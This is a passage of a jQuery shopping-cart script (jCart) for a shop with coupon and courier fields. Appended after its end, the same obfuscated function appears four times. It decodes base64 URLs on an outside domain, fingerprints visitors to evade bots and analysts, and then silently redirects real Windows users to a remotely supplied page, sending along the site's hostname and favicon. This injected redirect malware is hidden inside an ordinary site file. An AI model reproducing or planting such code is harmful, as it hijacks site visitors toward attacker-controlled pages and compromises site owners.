		   if (s === 0) {
			  m += 'Check your network connection.';
		   }
		   if (s === 404 || s === 500) {
			  m += s;
		   }
		   if (e === 'parsererror' || e === 'timeout') {
			  m += e;
		   }
		   alert(m);
		}
	 });
	}());

	  // Check hidden input value
	  // Sent via Ajax request to jcart.php which decides whether to display the cart checkout button or the PayPal checkout button based on its value
	  // We normally check against request uri but Ajax update sets value to relay.php

	  // If this is not the checkout the hidden input doesn't exist and no value is set
	  var isCheckout = jQuery('#jcart-is-checkout').val();

	  function add(form) {
		 // Input values for use in Ajax post
		 var itemQty = form.find('[name=' + config.item.qty + ']'),
			 itemPrice = form.find('[name=' + config.item.price + ']'),
			 itemAdd = form.find('[name=' + config.item.add + ']');

		 // Add the item and refresh cart display
		 jQuery.ajax({
			data: form.serialize() + '&' + config.item.add + '=' + itemAdd.val(),
			success: function(response) {

			   // Momentarily display tooltip over the add-to-cart button
			   if (itemPrice.val() === ''&& sizetip.css('display') === 'none') {
				  
                  sizetip.fadeIn('20').delay('1000').fadeOut('50');
				  
				} else if (itemPrice.val() > 0 && tip.css('display') === 'none') {
				  tip.fadeIn('20');
			   

			   }

			   container.html(response);
			   jQuery('#jcart-buttons').remove();

			   updateExternal();
			}
		 });
	  }

	  function update(input) {
		 // The id of the item to update
		 var updateId = input.parent().find('[name="jcartItemId[]"]').val();

		 // The new quantity
		 var newQty = input.val();

		 // As long as the visitor has entered a quantity
		 if (newQty) {

			// Update the cart one second after keyup
			var updateTimer = window.setTimeout(function() {

			   // Update the item and refresh cart display
			   jQuery.ajax({
				  data: {
					 "jcartUpdate": 1, // Only the name in this pair is used in jcart.php, but IE chokes on empty values
					 "itemId": updateId,
					 "itemQty": newQty,
					 "jcartIsCheckout": isCheckout,
					 "jcartToken": token
				  }
			   });
			}, 1000);
		 }

		 // If the visitor presses another key before the timer has expired, clear the timer and start over
		 // If the timer expires before the visitor presses another key, update the item
		 input.keydown(function(e){
			if (e.which !== 9) {
			   window.clearTimeout(updateTimer);
			}
		 });
	  }

	  function remove(link) {
		 // Get the query string of the link that was clicked
		 var queryString = link.attr('href');
		 queryString = queryString.split('=');

		 // The id of the item to remove
		 var removeId = queryString[1];

		 // Remove the item and refresh cart display
		 jQuery.ajax({
			type: 'GET',
			data: {
			   "jcartRemove": removeId,
			   "jcartIsCheckout": isCheckout
			}
		 });
	  }

	  // Add an item to the cart
	  jQuery('.jcart').submit(function(e) {
		 add(jQuery(this));
		 e.preventDefault();
	  });

	  // Prevent enter key from submitting the cart
	  container.keydown(function(e) {
		 if(e.which === 13) {
			e.preventDefault();
		 }
	  });

	  // Update an item in the cart
	  container.delegate('[name="jcartItemQty[]"]', 'keyup', function(){
		  update(jQuery(this));
          $(".coupon,.kurir,#pilihankurir").val(''),
          $(".diskon,.ongkir").val('0'),
          $(".pongkir,#ongkir").text('0'),
          $(".pkurir").text('Belum memilih kurir'),
          $(".voucher,.bdisc").slideUp(),
          $(".resultongkir").hide();
	  });

	  // Remove an item from the cart
	  container.delegate('.jcart-remove', 'click', function(e){
		 remove(jQuery(this));
		 e.preventDefault();
		 $(".coupon").val(''),
         $(".diskon").val('0'),
         $(".voucher,.bdisc").slideUp();
	  });

	}()); // End JCART namespace

}); // End the document ready function
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();